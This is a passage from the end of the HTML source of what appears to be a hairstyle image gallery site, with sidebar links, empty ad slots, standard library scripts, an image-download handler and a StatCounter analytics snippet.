													<li class="list-group-item"><a href="/mens-hairstyles-2019-faux.html">Mens Hairstyles 2019 Faux</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-long-hair-beach.html">Hairstyles For Long Hair Beach</a></li>
													<li class="list-group-item"><a href="/fine-hair-lob-haircut.html">Fine Hair Lob Haircut</a></li>
													<li class="list-group-item"><a href="/japanese-long-hairstyles-female-2019.html">Japanese Long Hairstyles Female 2019</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>